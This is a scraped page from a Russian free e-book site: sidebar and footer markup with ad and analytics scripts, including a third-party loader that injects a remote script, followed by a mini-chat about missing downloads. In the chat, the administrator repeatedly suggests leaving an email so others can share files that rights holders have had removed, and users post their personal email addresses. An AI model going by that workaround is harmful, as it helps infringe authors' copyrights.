<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/5'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>4037</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
 <!-- Yandex.RTB R-A-2282972-7 
<div id="yandex_rtb_R-A-2282972-7"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-2282972-7",
 "renderTo": "yandex_rtb_R-A-2282972-7"
 })
})
</script> -->

<!--Adfinity --><div class="adfinity_block_15043"></div> 
</div> 


<!-- <Блок контакты> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Контакты<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content">
 <div class=kontact>
 <span><img align="absmiddle" border="0" src="/graphics/mail_1471.png"/><b> E-mail:</b> <a href="/index/0-3" target=_blanc>Написать</a></span>
 <span><img align="absmiddle" border="0" src="/graphics/iconfinder_pinterest_circle_294708.png"/><b> Pinterest:</b> <a href="https://www.pinterest.com/knigomaniya/" ref="nofollow" target="_blank">Подписаться<a></span>
 </div>
</div>
<!-- </Блок контакты> -->

<!-- Случайный автор -->
<div class="title-top"><div class="title-bottom"><span class="block-title">Случайный автор</span></div></div>
<div class="block-content">
 <div class="random-author"> Морган Райс <a href="https://all-books.org/avtori/morgan_rajs/1-1-0-13"><img src="//all-books.org/_dr/0/13.jpg" alt="Фото Морган Райс"></a> </div>
 <div style="font-size:13px; text-align:center;"><a href="/avtori/">Все авторы</a></div>
</div>
<!-- Случайный автор -->

<!-- <block10065> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Рекомендуемые книги<!-- </bt> --></span></div></div>
<div class="block-content">
 <div class="books-list"><div class="book"> <a href="https://all-books.org/load/proza/povelitel_mukh/18-1-0-1007"><img src="/_ld/10/45986215.jpg" alt="Постер Повелитель мух"></a> <div class="book-loads">Скачали: 4281</div> </div><div class="book"> <a href="https://all-books.org/load/proza/zemlja_dozhdej/18-1-0-574"><img src="/_ld/5/s02524428.jpg" alt="Постер Земля дождей"></a> <div class="book-loads">Скачали: 492</div> </div><div class="book"> <a href="https://all-books.org/load/obzor_knig/delo_o_ljubopytnom_ezhike/16-1-0-463"><img src="/_ld/4/83713547.jpg" alt="Постер Дело о любопытном ежике"></a> <div class="book-loads">Скачали: 0</div> </div><div class="book"> <a href="https://all-books.org/load/prikljuchenija/sila_very_160_dnej_i_nochej_naedine_s_tikhim_okeanom/15-1-0-467"><img src="/_ld/4/65197701.jpg" alt="Постер Сила веры. 160 дней и ночей наедине с Тихим океаном"></a> <div class="book-loads">Скачали: 2001</div> </div><div class="book"> <a href="https://all-books.org/load/roman/sdelka_za_rebenka/7-1-0-327"><img src="/_ld/3/41932327.jpg" alt="Постер Сделка за ребенка"></a> <div class="book-loads">Скачали: 656</div> </div><div class="book"> <a href="https://all-books.org/load/proza/gordost_i_predubezhdenie/18-1-0-518"><img src="/_ld/5/s52032598.jpg" alt="Постер Гордость и предубеждение"></a> <div class="book-loads">Скачали: 769</div> </div></div>
</div>
<!-- </block10065> --><!--/U1DRIGHTER1Z--></div>
 </div>
 </div>
 <!--U1BFOOTER1Z--><footer class="footer">
 <div class="container">
 <p>Электронная библиотека позволяет скачать книги бесплатно на максимальной скорости. Материалы, что представлены на сайте, берутся из открытых источников, поэтому ни администрация, ни хостинг-провайдер не несут никакой ответственности за их размещение. Если вы являетесь правообладателем и не хотите видеть на сайте определенную книгу, просим связаться с нами через форму <a href="http://knigomania.org/index/0-3">Обратной связи</a> и мы незамедлительно удалим её.<br>2026</p>
 <div class="fhr"></div>
<div class="lgf"> 
 <a href="/index/0-7" target="_blank">Опубликовать свою книгу</a> <a href="/index/0-3" target="_blank">Обратная связь</a> 
</div>

 

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
 (function(m,e,t,r,i,k,a){
 m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
 })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=104569587', 'ym');

 ym(104569587, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/104569587" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</div>

 
 </div>

<!--UnderSite -->
<script type='text/javascript' src='https://myroledance.com/services/?id=179371'></script>

<script type='text/javascript' data-cfasync='false'>

let ec1c4e1d1e_cnt = 0;

let ec1c4e1d1e_interval = setInterval(function(){

if (typeof ec1c4e1d1e_country !== 'undefined') {

clearInterval(ec1c4e1d1e_interval);

(function(){

var ud;

try { ud = localStorage.getItem('ec1c4e1d1e_uid'); } catch (e) { }

var script = document.createElement('script');

script.type = 'text/javascript';

script.charset = 'utf-8';

script.async = 'true';

script.src = 'https://' + ec1c4e1d1e_domain + '/' + ec1c4e1d1e_path + '/' + ec1c4e1d1e_file + '.js?29891&v=3&u=' + ud + '&a=' + Math.random();

document.body.appendChild(script);

})();

} else {

ec1c4e1d1e_cnt += 1;

if (ec1c4e1d1e_cnt >= 60) {

clearInterval(ec1c4e1d1e_interval);

}

}

}, 500);

</script>
</footer><!--/U1BFOOTER1Z-->
 </div>
 
 <!--Хлебные крошки-->
 <script type="application/ld+json">
 {
 "@context": "https://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [{
 "@type": "ListItem",
 "position": 1,
 "name": "Главная",
 "item": "https://all-books.org/"
 },{
 "@type": "ListItem",
 "position": 2,
 "name": "Аудиокниги",
 "item": "https://all-books.org/load/audioknigi/21"
 }]
 }
 </script>
 
 
 <!--Получение слага для литгорода -->
 
 
 <!--Получение слага для Литнета --> 
 
 
 
 </body>
 </html>
<!-- 0.24770 (s761) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/mchat/
body_size: 6109
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.01.2026">17:46</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Алексей65М</i>, такая ситуация лишь у части книг, которые в момент добавления было запрещено предоставлять в виде файла из-за жалоб авторов. Вы можете написать комментарий под нужной книгой, указать свой эмейл, я с вами ею поделюсь, если она у меня есть.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.01.2026">21:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3186');" title="Алексей65М" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Алексей65М');"><b>Алексей65М</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">зачем выводить на странице- скачать книгу, если кнопки скачать нет, и скачать невозможно?</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="09.10.2025">12:57</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3170');" title="Еленааа" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Еленааа');"><b>Еленааа</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Буду рада, если пришлёте книги , автор Сергей Панченко<br>Книги:<br>Пекло. Генезис<br>Пекло. Разлом<br>Пекло. Дороги<br>a8w@list.ru<br>Благодарю!!!</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.09.2025">16:41</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3149');" title="TiffeeSpantasy" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('TiffeeSpantasy');"><b>TiffeeSpantasy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, спасибо, оставила в комментариях почту.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01.09.2025">13:53</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>TiffeeSpantasy</i>, Добрый день. Требование правообладателя. Можете оставить свой эмейл в комментариях, возможно, кто-то поделится файлом аудиокниги.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="31.08.2025">21:25</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3149');" title="TiffeeSpantasy" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('TiffeeSpantasy');"><b>TiffeeSpantasy</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Почему я не могу скачать аудиокнигу Морана и Тень 2. Видящий? Нет никаких ссылок на скачивание.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.08.2025">15:39</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3143');" title="sovva955555555" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sovva955555555');"><b>sovva955555555</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">доброго времени суток. Бентли Литтл-консультант скачивается фрагмент. если вдруг кто-то сможет поделиться  <img src="/.s/sm/24/pray.gif" border="0" align="absmiddle" alt="pray" />  arinaval89@gmail.com</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.06.2025">08:47</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Burashka</i>, Добрый день. Вы территориально находитесь в Беларуси?</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.06.2025">17:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3130');" title="Burashka" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Burashka');"><b>Burashka</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте! Скажите, почему я не могу скачать аудиокниги? Не появляется никакой ссылки или кнопки</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="03.02.2025">01:20</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ALee</i>, по требованию правообладателя к этой книге запрещено размещение ссылок. Можете оставить свой эмейл в комментариях к аудиокниге. Возможно, с вами поделятся ее файлами.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02.02.2025">22:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3100');" title="ALee" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ALee');"><b>ALee</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте. Скажите, пожалуйста, а где файлы на электронную и аудио книги &quot;Женимся! Семья за одну ночь&quot; Вероники Лесневской? А то на страницах этой книги только взаимные ссылки на страницы форума.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.01.2025">12:23</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ТатьянаЗю</i>, к сожалению, нет. Правообладатель запрещает размещать свои книги напрямую у нас.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.01.2025">17:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3098');" title="ТатьянаЗю" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ТатьянаЗю');"><b>ТатьянаЗю</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте. А почему при нажатии кнопки прочитать (книга Сокровище хранителя Запада) ссылка ведёт на Литгород? Здесь нельзя прочитать?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="07.01.2025">15:24</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>89963946528</i>, это могу сделать только я. Если хотите, просто напишите об этом - удалю.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.08.2024">03:35</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Большое спасибо</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="20.08.2024">03:35</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Больше спасибо</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.08.2024">16:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, Добрый день. Трон, отмеченный богом 2 обновил. Остальные книги не могу, т.к. правообладатели шлют жалобы на размещение полных версий.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.08.2024">01:19</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте, хотел уточнить в этих книгах <br>Трон, отмеченный богом 2<br>Защитник 2 Академия<br>Рыцарь системы 2<br>когда (примечание статус) зделаете полностью, был бы блогадарен</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.05.2024">06:34</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3019');" title="UsagiRead" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('UsagiRead');"><b>UsagiRead</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админы, добавьте пожалуйста две книги от Сары Адам &quot;Танец с Дьяволом&quot; и &quot;Танец с Дьяволом . Расплата&quot; . На литресе и литнете они платные,ну уж очень хочется прочитать эти шедевры. В первой книге 265 страниц, а во второй 299. Прошу,заметьте!! Почта: ridiasa7@gmail.com</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26.05.2024">06:28</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3019');" title="UsagiRead" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('UsagiRead');"><b>UsagiRead</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админы, добавьте пожалуйста книгу от Сары Адам &quot;Танец сдьяволом&quot; и вторую часть пожалуйста. Ее произведения очень интересные,но вот читать бесплатно невозможно... пожалуйста почта: ridiasa7@gmail.com<br>Ну оооочень интересно продолжение, умоляю вас!!!</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="07.05.2024">16:28</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Большое спасибо, все части книг очень понравились</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.05.2024">13:23</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>ezhevika</i>, Здравствуйте. Нет, у нас все книги в трех форматах: fb2, epub, txt. Лишь изредка бывают PDF.  Соответственно, и платные, и бесплатные бывают epub. Если вас интересует какая-то конкретная книга, а она идет отрывком, в комментариях к ней можете оставить email. С вами, вполне вероятно, поделятся ею бесплатно)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="04.05.2024">00:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3006');" title="ezhevika" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('ezhevika');"><b>ezhevika</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добрый вечер. Я правильно понимаю, что если книга epub, то это только отрывок с литрес?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">14:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>SandraDark</i>, собственно, да, как я и говорил. Можете ознакомиться с этим вот тут: <a class="link" target="_blank" href="https://vk.cc/cwoi0v" rel="nofollow">https://vk.cc/cwoi0v</a></div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">14:39</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>SandraDark</i>, я так понимаю, вас смутило то, что в книгах Литреса его зовут Чину, а в тех, что опубликованы у меня, Джин Ву? Если что, это один и тот же персонаж) Просто почему-то АСТ решили вот так его обозвать. Вероятно, где-то в социальных сетях издательства есть даже пояснение этому, но если говорить про поклонников оригинальной манхвы и вышедшего аниме, то для всех он остается Джин Ву. <br>Собственно, все книги Поднятия Уровня в одиночку есть на сайте. Только порядок не такой, как у Ли</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="24.04.2024">06:10</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('3001');" title="SandraDark" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('SandraDark');"><b>SandraDark</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Доброго времени суток, ищу 4ю и последующие книги автора Чхугон &quot;Поднятие уровня в одиночку&quot;, на литрес прочла 3 и больше нет, у вас нашла другого автора и там главный герой школьник и имя у него другое, хотя по аннотации вреде сюжет про того же персонажа. Если сможите найти, буду крайне признательна.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.04.2024">15:36</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, добавил</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">21:09</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Можете не спешить, как выложите так и почитаю</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">21:07</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Спасибо за ваше быстрое реагирования, буду ждать с нетерпением</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="12.04.2024">01:42</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
